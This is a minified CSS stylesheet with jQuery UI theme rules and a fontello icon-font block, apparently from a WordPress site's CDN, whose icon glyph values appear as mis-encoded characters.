.ui-resizable-handle,.ui-resizable-autohide .ui-resizable-handle{display:none;}.ui-resizable-n{cursor:n-resize;height:7px;width:100%;top:-5px;left:0;}.ui-resizable-s{cursor:s-resize;height:7px;width:100%;bottom:-5px;left:0;}.ui-resizable-e{cursor:e-resize;width:7px;right:-5px;top:0;height:100%;}.ui-resizable-w{cursor:w-resize;width:7px;left:-5px;top:0;height:100%;}.ui-resizable-se{cursor:se-resize;width:12px;height:12px;right:1px;bottom:1px;}.ui-resizable-sw{cursor:sw-resize;width:9px;height:9px;left:-5px;bottom:-5px;}.ui-resizable-nw{cursor:nw-resize;width:9px;height:9px;left:-5px;top:-5px;}.ui-resizable-ne{cursor:ne-resize;width:9px;height:9px;right:-5px;top:-5px;}.ui-progressbar{height:2em;text-align:left;overflow:hidden;}.ui-progressbar .ui-progressbar-value{margin:-1px;height:100%;}.ui-progressbar .ui-progressbar-overlay{background:url("[data-uri]");height:100%;filter:alpha(opacity=25);opacity:.25;}.ui-progressbar-indeterminate .ui-progressbar-value{background-image:none;}.ui-progressbar-indeterminate .ui-progressbar-value.nitro-lazy{background-image:none !important;}.ui-selectable{-ms-touch-action:none;touch-action:none;}.ui-selectable-helper{position:absolute;z-index:100;border:1px dotted black;}.ui-selectmenu-menu{padding:0;margin:0;position:absolute;top:0;left:0;display:none;}.ui-selectmenu-menu .ui-menu{overflow:auto;overflow-x:hidden;padding-bottom:1px;}.ui-selectmenu-menu .ui-menu .ui-selectmenu-optgroup{font-size:1em;font-weight:bold;line-height:1.5;padding:2px .4em;margin:.5em 0 0 0;height:auto;border:0;}.ui-selectmenu-open{display:block;}.ui-selectmenu-text{display:block;margin-right:20px;overflow:hidden;text-overflow:ellipsis;}.ui-selectmenu-button.ui-button{text-align:left;white-space:nowrap;width:14em;}.ui-selectmenu-icon.ui-icon{float:right;margin-top:0;}.ui-slider{position:relative;text-align:left;}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1.2em;height:1.2em;cursor:default;-ms-touch-action:none;touch-action:none;}.ui-slider .ui-slider-range{position:absolute;z-index:1;font-size:.7em;display:block;border:0;background-position:0 0;}.ui-slider.ui-state-disabled .ui-slider-handle,.ui-slider.ui-state-disabled .ui-slider-range{filter:inherit;}.ui-slider-horizontal{height:.8em;}.ui-slider-horizontal .ui-slider-handle{top:-.3em;margin-left:-.6em;}.ui-slider-horizontal .ui-slider-range{top:0;height:100%;}.ui-slider-horizontal .ui-slider-range-min{left:0;}.ui-slider-horizontal .ui-slider-range-max{right:0;}.ui-slider-vertical{width:.8em;height:100px;}.ui-slider-vertical .ui-slider-handle{left:-.3em;margin-left:0;margin-bottom:-.6em;}.ui-slider-vertical .ui-slider-range{left:0;width:100%;}.ui-slider-vertical .ui-slider-range-min{bottom:0;}.ui-slider-vertical .ui-slider-range-max{top:0;}.ui-sortable-handle{-ms-touch-action:none;touch-action:none;}.ui-spinner{position:relative;display:inline-block;overflow:hidden;padding:0;vertical-align:middle;}.ui-spinner-input{border:none;background:none;color:inherit;padding:.222em 0;margin:.2em 0;vertical-align:middle;margin-left:.4em;margin-right:2em;}.ui-spinner-button{width:1.6em;height:50%;font-size:.5em;padding:0;margin:0;text-align:center;position:absolute;cursor:default;display:block;overflow:hidden;right:0;}.ui-spinner a.ui-spinner-button{border-top-style:none;border-bottom-style:none;border-right-style:none;}.ui-spinner-up{top:0;}.ui-spinner-down{bottom:0;}.ui-tabs{position:relative;padding:.2em;}.ui-tabs .ui-tabs-nav{margin:0;padding:.2em .2em 0;}.ui-tabs .ui-tabs-nav li{list-style:none;float:left;position:relative;top:0;margin:1px .2em 0 0;border-bottom-width:0;padding:0;white-space:nowrap;}.ui-tabs .ui-tabs-nav .ui-tabs-anchor{float:left;padding:.5em 1em;text-decoration:none;}.ui-tabs .ui-tabs-nav li.ui-tabs-active{margin-bottom:-1px;padding-bottom:1px;}.ui-tabs .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-state-disabled .ui-tabs-anchor,.ui-tabs .ui-tabs-nav li.ui-tabs-loading .ui-tabs-anchor{cursor:text;}.ui-tabs-collapsible .ui-tabs-nav li.ui-tabs-active .ui-tabs-anchor{cursor:pointer;}.ui-tabs .ui-tabs-panel{display:block;border-width:0;padding:1em 1.4em;background:none;}.ui-tooltip{padding:8px;position:absolute;z-index:9999;max-width:300px;}body .ui-tooltip{border-width:2px;}.ui-widget{font-family:Verdana,Arial,sans-serif;font-size:1.1em;}.ui-widget .ui-widget{font-size:1em;}.ui-widget input,.ui-widget select,.ui-widget textarea,.ui-widget button{font-family:Verdana,Arial,sans-serif;font-size:1em;}.ui-widget.ui-widget-content{border:1px solid #d3d3d3;}.ui-widget-content{border:1px solid #aaa;background:#fff;color:#222;}.ui-widget-content a{color:#222;}.ui-widget-header{border:1px solid #aaa;background:#ccc url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-bg_highlight-soft_75_cccccc_1x100.png") 50% 50% repeat-x;color:#222;font-weight:bold;}.ui-widget-header.nitro-lazy{background:none !important;}.ui-widget-header a{color:#222;}.ui-state-default,.ui-widget-content .ui-state-default,.ui-widget-header .ui-state-default,.ui-button,html .ui-button.ui-state-disabled:hover,html .ui-button.ui-state-disabled:active{border:1px solid #d3d3d3;background:#e6e6e6 url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-bg_glass_75_e6e6e6_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#555;}.ui-state-default.nitro-lazy,.ui-widget-content .ui-state-default.nitro-lazy,.ui-widget-header .ui-state-default.nitro-lazy,.ui-button.nitro-lazy,html .ui-button.ui-state-disabled:hover.nitro-lazy,html .ui-button.ui-state-disabled:active.nitro-lazy{background:none !important;}.ui-state-default a,.ui-state-default a:link,.ui-state-default a:visited,a.ui-button,a:link.ui-button,a:visited.ui-button,.ui-button{color:#555;text-decoration:none;}.ui-state-hover,.ui-widget-content .ui-state-hover,.ui-widget-header .ui-state-hover,.ui-state-focus,.ui-widget-content .ui-state-focus,.ui-widget-header .ui-state-focus,.ui-button:hover,.ui-button:focus{border:1px solid #999;background:#dadada url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-bg_glass_75_dadada_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-hover.nitro-lazy,.ui-widget-content .ui-state-hover.nitro-lazy,.ui-widget-header .ui-state-hover.nitro-lazy,.ui-state-focus.nitro-lazy,.ui-widget-content .ui-state-focus.nitro-lazy,.ui-widget-header .ui-state-focus.nitro-lazy,.ui-button:hover.nitro-lazy,.ui-button:focus.nitro-lazy{background:none !important;}.ui-state-hover a,.ui-state-hover a:hover,.ui-state-hover a:link,.ui-state-hover a:visited,.ui-state-focus a,.ui-state-focus a:hover,.ui-state-focus a:link,.ui-state-focus a:visited,a.ui-button:hover,a.ui-button:focus{color:#212121;text-decoration:none;}.ui-visual-focus{box-shadow:0 0 3px 1px #5e9ed6;}.ui-state-active,.ui-widget-content .ui-state-active,.ui-widget-header .ui-state-active,a.ui-button:active,.ui-button:active,.ui-button.ui-state-active:hover{border:1px solid #aaa;background:#fff url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-bg_glass_65_ffffff_1x400.png") 50% 50% repeat-x;font-weight:normal;color:#212121;}.ui-state-active.nitro-lazy,.ui-widget-content .ui-state-active.nitro-lazy,.ui-widget-header .ui-state-active.nitro-lazy,a.ui-button:active.nitro-lazy,.ui-button:active.nitro-lazy,.ui-button.ui-state-active:hover.nitro-lazy{background:none !important;}.ui-icon-background,.ui-state-active .ui-icon-background{border:#aaa;background-color:#212121;}.ui-state-active a,.ui-state-active a:link,.ui-state-active a:visited{color:#212121;text-decoration:none;}.ui-state-highlight,.ui-widget-content .ui-state-highlight,.ui-widget-header .ui-state-highlight{border:1px solid #fcefa1;background:#fbf9ee url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-bg_glass_55_fbf9ee_1x400.png") 50% 50% repeat-x;color:#363636;}.ui-state-highlight.nitro-lazy,.ui-widget-content .ui-state-highlight.nitro-lazy,.ui-widget-header .ui-state-highlight.nitro-lazy{background:none !important;}.ui-state-checked{border:1px solid #fcefa1;background:#fbf9ee;}.ui-state-highlight a,.ui-widget-content .ui-state-highlight a,.ui-widget-header .ui-state-highlight a{color:#363636;}.ui-state-error,.ui-widget-content .ui-state-error,.ui-widget-header .ui-state-error{border:1px solid #cd0a0a;background:#fef1ec url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-bg_glass_95_fef1ec_1x400.png") 50% 50% repeat-x;color:#cd0a0a;}.ui-state-error.nitro-lazy,.ui-widget-content .ui-state-error.nitro-lazy,.ui-widget-header .ui-state-error.nitro-lazy{background:none !important;}.ui-state-error a,.ui-widget-content .ui-state-error a,.ui-widget-header .ui-state-error a{color:#cd0a0a;}.ui-state-error-text,.ui-widget-content .ui-state-error-text,.ui-widget-header .ui-state-error-text{color:#cd0a0a;}.ui-priority-primary,.ui-widget-content .ui-priority-primary,.ui-widget-header .ui-priority-primary{font-weight:bold;}.ui-priority-secondary,.ui-widget-content .ui-priority-secondary,.ui-widget-header .ui-priority-secondary{opacity:.7;filter:Alpha(Opacity=70);font-weight:normal;}.ui-state-disabled,.ui-widget-content .ui-state-disabled,.ui-widget-header .ui-state-disabled{opacity:.35;filter:Alpha(Opacity=35);background-image:none;}.ui-state-disabled.nitro-lazy,.ui-widget-content .ui-state-disabled.nitro-lazy,.ui-widget-header .ui-state-disabled.nitro-lazy{background-image:none !important;}.ui-state-disabled .ui-icon{filter:Alpha(Opacity=35);}.ui-icon{width:16px;height:16px;}.ui-icon,.ui-widget-content .ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_222222_256x240.png");}.ui-icon.nitro-lazy,.ui-widget-content .ui-icon.nitro-lazy{background-image:none !important;}.ui-widget-header .ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_222222_256x240.png");}.ui-widget-header .ui-icon.nitro-lazy{background-image:none !important;}.ui-state-hover .ui-icon,.ui-state-focus .ui-icon,.ui-button:hover .ui-icon,.ui-button:focus .ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_454545_256x240.png");}.ui-state-hover .ui-icon.nitro-lazy,.ui-state-focus .ui-icon.nitro-lazy,.ui-button:hover .ui-icon.nitro-lazy,.ui-button:focus .ui-icon.nitro-lazy{background-image:none !important;}.ui-state-active .ui-icon,.ui-button:active .ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_454545_256x240.png");}.ui-state-active .ui-icon.nitro-lazy,.ui-button:active .ui-icon.nitro-lazy{background-image:none !important;}.ui-state-highlight .ui-icon,.ui-button .ui-state-highlight.ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_2e83ff_256x240.png");}.ui-state-highlight .ui-icon.nitro-lazy,.ui-button .ui-state-highlight.ui-icon.nitro-lazy{background-image:none !important;}.ui-state-error .ui-icon,.ui-state-error-text .ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_cd0a0a_256x240.png");}.ui-state-error .ui-icon.nitro-lazy,.ui-state-error-text .ui-icon.nitro-lazy{background-image:none !important;}.ui-button .ui-icon{background-image:url("https://cdn-khehl.nitrocdn.com/YcFycRNqsuIoOFLwqxEiTBPrbbOAEFpr/assets/images/optimized/rev-bbcbebe/movingcompany.com.bd/wp-content/plugins/contact-form-7/includes/js/jquery-ui/themes/smoothness/images/ui-icons_888888_256x240.png");}.ui-button .ui-icon.nitro-lazy{background-image:none !important;}.ui-icon-blank{background-position:16px 16px;}.ui-icon-caret-1-n{background-position:0 0;}.ui-icon-caret-1-ne{background-position:-16px 0;}.ui-icon-caret-1-e{background-position:-32px 0;}.ui-icon-caret-1-se{background-position:-48px 0;}.ui-icon-caret-1-s{background-position:-65px 0;}.ui-icon-caret-1-sw{background-position:-80px 0;}.ui-icon-caret-1-w{background-position:-96px 0;}.ui-icon-caret-1-nw{background-position:-112px 0;}.ui-icon-caret-2-n-s{background-position:-128px 0;}.ui-icon-caret-2-e-w{background-position:-144px 0;}.ui-icon-triangle-1-n{background-position:0 -16px;}.ui-icon-triangle-1-ne{background-position:-16px -16px;}.ui-icon-triangle-1-e{background-position:-32px -16px;}.ui-icon-triangle-1-se{background-position:-48px -16px;}.ui-icon-triangle-1-s{background-position:-65px -16px;}.ui-icon-triangle-1-sw{background-position:-80px -16px;}.ui-icon-triangle-1-w{background-position:-96px -16px;}.ui-icon-triangle-1-nw{background-position:-112px -16px;}.ui-icon-triangle-2-n-s{background-position:-128px -16px;}.ui-icon-triangle-2-e-w{background-position:-144px -16px;}.ui-icon-arrow-1-n{background-position:0 -32px;}.ui-icon-arrow-1-ne{background-position:-16px -32px;}.ui-icon-arrow-1-e{background-position:-32px -32px;}.ui-icon-arrow-1-se{background-position:-48px -32px;}.ui-icon-arrow-1-s{background-position:-65px -32px;}.ui-icon-arrow-1-sw{background-position:-80px -32px;}.ui-icon-arrow-1-w{background-position:-96px -32px;}.ui-icon-arrow-1-nw{background-position:-112px -32px;}.ui-icon-arrow-2-n-s{background-position:-128px -32px;}.ui-icon-arrow-2-ne-sw{background-position:-144px -32px;}.ui-icon-arrow-2-e-w{background-position:-160px -32px;}.ui-icon-arrow-2-se-nw{background-position:-176px -32px;}.ui-icon-arrowstop-1-n{background-position:-192px -32px;}.ui-icon-arrowstop-1-e{background-position:-208px -32px;}.ui-icon-arrowstop-1-s{background-position:-224px -32px;}.ui-icon-arrowstop-1-w{background-position:-240px -32px;}.ui-icon-arrowthick-1-n{background-position:1px -48px;}.ui-icon-arrowthick-1-ne{background-position:-16px -48px;}.ui-icon-arrowthick-1-e{background-position:-32px -48px;}.ui-icon-arrowthick-1-se{background-position:-48px -48px;}.ui-icon-arrowthick-1-s{background-position:-64px -48px;}.ui-icon-arrowthick-1-sw{background-position:-80px -48px;}.ui-icon-arrowthick-1-w{background-position:-96px -48px;}.ui-icon-arrowthick-1-nw{background-position:-112px -48px;}.ui-icon-arrowthick-2-n-s{background-position:-128px -48px;}.ui-icon-arrowthick-2-ne-sw{background-position:-144px -48px;}.ui-icon-arrowthick-2-e-w{background-position:-160px -48px;}.ui-icon-arrowthick-2-se-nw{background-position:-176px -48px;}.ui-icon-arrowthickstop-1-n{background-position:-192px -48px;}.ui-icon-arrowthickstop-1-e{background-position:-208px -48px;}.ui-icon-arrowthickstop-1-s{background-position:-224px -48px;}.ui-icon-arrowthickstop-1-w{background-position:-240px -48px;}.ui-icon-arrowreturnthick-1-w{background-position:0 -64px;}.ui-icon-arrowreturnthick-1-n{background-position:-16px -64px;}.ui-icon-arrowreturnthick-1-e{background-position:-32px -64px;}.ui-icon-arrowreturnthick-1-s{background-position:-48px -64px;}.ui-icon-arrowreturn-1-w{background-position:-64px -64px;}.ui-icon-arrowreturn-1-n{background-position:-80px -64px;}.ui-icon-arrowreturn-1-e{background-position:-96px -64px;}.ui-icon-arrowreturn-1-s{background-position:-112px -64px;}.ui-icon-arrowrefresh-1-w{background-position:-128px -64px;}.ui-icon-arrowrefresh-1-n{background-position:-144px -64px;}.ui-icon-arrowrefresh-1-e{background-position:-160px -64px;}.ui-icon-arrowrefresh-1-s{background-position:-176px -64px;}.ui-icon-arrow-4{background-position:0 -80px;}.ui-icon-arrow-4-diag{background-position:-16px -80px;}.ui-icon-extlink{background-position:-32px -80px;}.ui-icon-newwin{background-position:-48px -80px;}.ui-icon-refresh{background-position:-64px -80px;}.ui-icon-shuffle{background-position:-80px -80px;}.ui-icon-transfer-e-w{background-position:-96px -80px;}.ui-icon-transferthick-e-w{background-position:-112px -80px;}.ui-icon-folder-collapsed{background-position:0 -96px;}.ui-icon-folder-open{background-position:-16px -96px;}.ui-icon-document{background-position:-32px -96px;}.ui-icon-document-b{background-position:-48px -96px;}.ui-icon-note{background-position:-64px -96px;}.ui-icon-mail-closed{background-position:-80px -96px;}.ui-icon-mail-open{background-position:-96px -96px;}.ui-icon-suitcase{background-position:-112px -96px;}.ui-icon-comment{background-position:-128px -96px;}.ui-icon-person{background-position:-144px -96px;}.ui-icon-print{background-position:-160px -96px;}.ui-icon-trash{background-position:-176px -96px;}.ui-icon-locked{background-position:-192px -96px;}.ui-icon-unlocked{background-position:-208px -96px;}.ui-icon-bookmark{background-position:-224px -96px;}.ui-icon-tag{background-position:-240px -96px;}.ui-icon-home{background-position:0 -112px;}.ui-icon-flag{background-position:-16px -112px;}.ui-icon-calendar{background-position:-32px -112px;}.ui-icon-cart{background-position:-48px -112px;}.ui-icon-pencil{background-position:-64px -112px;}.ui-icon-clock{background-position:-80px -112px;}.ui-icon-disk{background-position:-96px -112px;}.ui-icon-calculator{background-position:-112px -112px;}.ui-icon-zoomin{background-position:-128px -112px;}.ui-icon-zoomout{background-position:-144px -112px;}.ui-icon-search{background-position:-160px -112px;}.ui-icon-wrench{background-position:-176px -112px;}.ui-icon-gear{background-position:-192px -112px;}.ui-icon-heart{background-position:-208px -112px;}.ui-icon-star{background-position:-224px -112px;}.ui-icon-link{background-position:-240px -112px;}.ui-icon-cancel{background-position:0 -128px;}.ui-icon-plus{background-position:-16px -128px;}.ui-icon-plusthick{background-position:-32px -128px;}.ui-icon-minus{background-position:-48px -128px;}.ui-icon-minusthick{background-position:-64px -128px;}.ui-icon-close{background-position:-80px -128px;}.ui-icon-closethick{background-position:-96px -128px;}.ui-icon-key{background-position:-112px -128px;}.ui-icon-lightbulb{background-position:-128px -128px;}.ui-icon-scissors{background-position:-144px -128px;}.ui-icon-clipboard{background-position:-160px -128px;}.ui-icon-copy{background-position:-176px -128px;}.ui-icon-contact{background-position:-192px -128px;}.ui-icon-image{background-position:-208px -128px;}.ui-icon-video{background-position:-224px -128px;}.ui-icon-script{background-position:-240px -128px;}.ui-icon-alert{background-position:0 -144px;}.ui-icon-info{background-position:-16px -144px;}.ui-icon-notice{background-position:-32px -144px;}.ui-icon-help{background-position:-48px -144px;}.ui-icon-check{background-position:-64px -144px;}.ui-icon-bullet{background-position:-80px -144px;}.ui-icon-radio-on{background-position:-96px -144px;}.ui-icon-radio-off{background-position:-112px -144px;}.ui-icon-pin-w{background-position:-128px -144px;}.ui-icon-pin-s{background-position:-144px -144px;}.ui-icon-play{background-position:0 -160px;}.ui-icon-pause{background-position:-16px -160px;}.ui-icon-seek-next{background-position:-32px -160px;}.ui-icon-seek-prev{background-position:-48px -160px;}.ui-icon-seek-end{background-position:-64px -160px;}.ui-icon-seek-start{background-position:-80px -160px;}.ui-icon-seek-first{background-position:-80px -160px;}.ui-icon-stop{background-position:-96px -160px;}.ui-icon-eject{background-position:-112px -160px;}.ui-icon-volume-off{background-position:-128px -160px;}.ui-icon-volume-on{background-position:-144px -160px;}.ui-icon-power{background-position:0 -176px;}.ui-icon-signal-diag{background-position:-16px -176px;}.ui-icon-signal{background-position:-32px -176px;}.ui-icon-battery-0{background-position:-48px -176px;}.ui-icon-battery-1{background-position:-64px -176px;}.ui-icon-battery-2{background-position:-80px -176px;}.ui-icon-battery-3{background-position:-96px -176px;}.ui-icon-circle-plus{background-position:0 -192px;}.ui-icon-circle-minus{background-position:-16px -192px;}.ui-icon-circle-close{background-position:-32px -192px;}.ui-icon-circle-triangle-e{background-position:-48px -192px;}.ui-icon-circle-triangle-s{background-position:-64px -192px;}.ui-icon-circle-triangle-w{background-position:-80px -192px;}.ui-icon-circle-triangle-n{background-position:-96px -192px;}.ui-icon-circle-arrow-e{background-position:-112px -192px;}.ui-icon-circle-arrow-s{background-position:-128px -192px;}.ui-icon-circle-arrow-w{background-position:-144px -192px;}.ui-icon-circle-arrow-n{background-position:-160px -192px;}.ui-icon-circle-zoomin{background-position:-176px -192px;}.ui-icon-circle-zoomout{background-position:-192px -192px;}.ui-icon-circle-check{background-position:-208px -192px;}.ui-icon-circlesmall-plus{background-position:0 -208px;}.ui-icon-circlesmall-minus{background-position:-16px -208px;}.ui-icon-circlesmall-close{background-position:-32px -208px;}.ui-icon-squaresmall-plus{background-position:-48px -208px;}.ui-icon-squaresmall-minus{background-position:-64px -208px;}.ui-icon-squaresmall-close{background-position:-80px -208px;}.ui-icon-grip-dotted-vertical{background-position:0 -224px;}.ui-icon-grip-dotted-horizontal{background-position:-16px -224px;}.ui-icon-grip-solid-vertical{background-position:-32px -224px;}.ui-icon-grip-solid-horizontal{background-position:-48px -224px;}.ui-icon-gripsmall-diagonal-se{background-position:-64px -224px;}.ui-icon-grip-diagonal-se{background-position:-80px -224px;}.ui-corner-all,.ui-corner-top,.ui-corner-left,.ui-corner-tl{border-top-left-radius:4px;}.ui-corner-all,.ui-corner-top,.ui-corner-right,.ui-corner-tr{border-top-right-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-left,.ui-corner-bl{border-bottom-left-radius:4px;}.ui-corner-all,.ui-corner-bottom,.ui-corner-right,.ui-corner-br{border-bottom-right-radius:4px;}.ui-widget-overlay{background:#aaa;opacity:.3;filter:Alpha(Opacity=30);}.ui-widget-shadow{-webkit-box-shadow:-8px -8px 8px #aaa;box-shadow:-8px -8px 8px #aaa;}[class^="icon-"]:before,[class*=" icon-"]:before{font-family:"fontello";font-style:normal;font-weight:normal;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em}.icon-vcard:before{content:"î €"}.icon-pin:before{content:"î "}.icon-reply:before{content:"î ‚"}.icon-reply-all:before{content:"î ƒ"}.icon-forward:before{content:"î „"}.icon-print:before{content:"î …"}.icon-keyboard:before{content:"î †"}.icon-slider-left:before{content:"î ‡"}.icon-clock-empty:before{content:"î ˆ"}.icon-hourglass:before{content:"î ‰"}.icon-login:before{content:"î Š"}.icon-logout:before{content:"î ‹"}.icon-picture:before{content:"î Œ"}.icon-brush:before{content:"î "}.icon-ccw:before{content:"î Ž"}.icon-cw:before{content:"î "}.icon-refresh:before{content:"î "}.icon-clock:before{content:"î ‘"}.icon-circle-empty:before{content:"î ’"}.icon-circle-dot:before{content:"î “"}.icon-circle:before{content:"î ”"}.icon-checkbox:before{content:"î •"}.icon-checkbox-empty:before{content:"î –"}.icon-book:before{content:"î —"}.icon-mail-empty:before{content:"î ˜"}.icon-mail:before{content:"î ™"}.icon-phone:before{content:"î š"}.icon-book-open:before{content:"î ›"}.icon-users-group:before{content:"î œ"}.icon-male:before{content:"î "}.icon-female:before{content:"î ž"}.icon-child:before{content:"î Ÿ"}.icon-star:before{content:"î  "}.icon-globe:before{content:"î ¡"}.icon-mobile:before{content:"î ¢"}.icon-tablet-1:before{content:"î £"}.icon-laptop:before{content:"î ¤"}.icon-desktop:before{content:"î ¥"}.icon-cog:before{content:"î ¦"}.icon-cogs:before{content:"î §"}.icon-down:before{content:"î ¨"}.icon-wrench:before{content:"î ©"}.icon-sliders:before{content:"î ª"}.icon-lock:before{content:"î «"}.icon-trophy:before{content:"î ¬"}.icon-spin3:before{content:"î ­"}.icon-spin1:before{content:"î ®"}.icon-spin2:before{content:"î ¯"}.icon-spin4:before{content:"î °"}.icon-spin5:before{content:"î ±"}.icon-spin6:before{content:"î ²"}.icon-location:before{content:"î ³"}.icon-address:before{content:"î ´"}.icon-up:before{content:"î µ"}.icon-right:before{content:"î ¶"}.icon-left:before{content:"î ·"}.icon-music-light:before{content:"î ¸"}.icon-search-light:before{content:"î ¹"}.icon-mail-light:before{content:"î º"}.icon-heart-light:before{content:"î »"}.icon-dot:before{content:"î ¼"}.icon-user-light:before{content:"î ½"}.icon-video-light:before{content:"î ¾"}.icon-camera-light:before{content:"î ¿"}.icon-photo-light:before{content:"î¡€"}.icon-attach-light:before{content:"î¡"}.icon-lock-light:before{content:"î¡‚"}.icon-eye-light:before{content:"î¡ƒ"}.icon-tag-light:before{content:"î¡„"}.icon-thumbs-up-light:before{content:"î¡…"}.icon-pencil-light:before{content:"î¡†"}.icon-comment-light:before{content:"î¡‡"}.icon-location-light:before{content:"î¡ˆ"}.icon-cup-light:before{content:"î¡‰"}.icon-trash-light:before{content:"î¡Š"}.icon-doc-light:before{content:"î¡‹"}.icon-key-light:before{content:"î¡Œ"}.icon-database-light:before{content:"î¡"}.icon-megaphone-light:before{content:"î¡Ž"}.icon-graduation-light:before{content:"î¡"}.icon-fire-light:before{content:"î¡"}.icon-paper-plane-light:before{content:"î¡‘"}.icon-cloud-light:before{content:"î¡’"}.icon-globe-light:before{content:"î¡“"}.icon-inbox-light:before{content:"î¡”"}.icon-cart:before{content:"î¡•"}.icon-resize-small:before{content:"î¡–"}.icon-desktop-light:before{content:"î¡—"}.icon-tv-light:before{content:"î¡˜"}.icon-wallet-light:before{content:"î¡™"}.icon-t-shirt-light:before{content:"î¡š"}.icon-lightbulb-light:before{content:"î¡›"}.icon-clock-light:before{content:"î¡œ"}.icon-diamond-light:before{content:"î¡"}.icon-shop-light:before{content:"î¡ž"}.icon-sound-light:before{content:"î¡Ÿ"}.icon-calendar-light:before{content:"î¡ "}.icon-food-light:before{content:"î¡¡"}.icon-money-light:before{content:"î¡¢"}.icon-params-light:before{content:"î¡£"}.icon-cog-light:before{content:"î¡¤"}.icon-beaker-light:before{content:"î¡¥"}.icon-note-light:before{content:"î¡¦"}.icon-truck-light:before{content:"î¡§"}.icon-behance:before{content:"î¡¨"}.icon-bitbucket:before{content:"î¡©"}.icon-cc:before{content:"î¡ª"}.icon-codeopen:before{content:"î¡«"}.icon-css3:before{content:"î¡¬"}.icon-delicious:before{content:"î¡­"}.icon-digg:before{content:"î¡®"}.icon-dribbble:before{content:"î¡¯"}.icon-deviantart:before{content:"î¡°"}.icon-dropbox:before{content:"î¡±"}.icon-drupal:before{content:"î¡²"}.icon-facebook:before{content:"î¡³"}.icon-flickr:before{content:"î¡´"}.icon-foursquare:before{content:"î¡µ"}.icon-git:before{content:"î¡¶"}.icon-github:before{content:"î¡·"}.icon-gittip:before{content:"î¡¸"}.icon-google:before{content:"î¡¹"}.icon-gplus:before{content:"î¡º"}.icon-gwallet:before{content:"î¡»"}.icon-hacker-news:before{content:"î¡¼"}.icon-html5:before{content:"î¡½"}.icon-instagramm:before{content:"î¡¾"}.icon-ioxhost:before{content:"î¡¿"}.icon-joomla:before{content:"î¢€"}.icon-jsfiddle:before{content:"î¢"}.icon-lastfm:before{content:"î¢‚"}.icon-linux:before{content:"î¢ƒ"}.icon-linkedin:before{content:"î¢„"}.icon-maxcdn:before{content:"î¢…"}.icon-meanpath:before{content:"î¢†"}.icon-openid:before{content:"î¢‡"}.icon-pagelines:before{content:"î¢ˆ"}.icon-paypal:before{content:"î¢‰"}.icon-qq:before{content:"î¢Š"}.icon-reddit:before{content:"î¢‹"}.icon-renren:before{content:"î¢Œ"}.icon-skype:before{content:"î¢"}.icon-slack:before{content:"î¢Ž"}.icon-slideshare:before{content:"î¢"}.icon-soundcloud:before{content:"î¢"}.icon-spotify:before{content:"î¢‘"}.icon-stackexchange:before{content:"î¢’"}.icon-stackoverflow:before{content:"î¢“"}.icon-steam:before{content:"î¢”"}.icon-stumbleupon:before{content:"î¢•"}.icon-tencent-weibo:before{content:"î¢–"}.icon-trello:before{content:"î¢—"}.icon-tumblr:before{content:"î¢˜"}.icon-twitch:before{content:"î¢™"}.icon-twitter:before{content:"î¢š"}.icon-vine:before{content:"î¢›"}.icon-vkontakte:before{content:"î¢œ"}.icon-wechat:before{content:"î¢"}.icon-weibo:before{content:"î¢ž"}.icon-windows:before{content:"î¢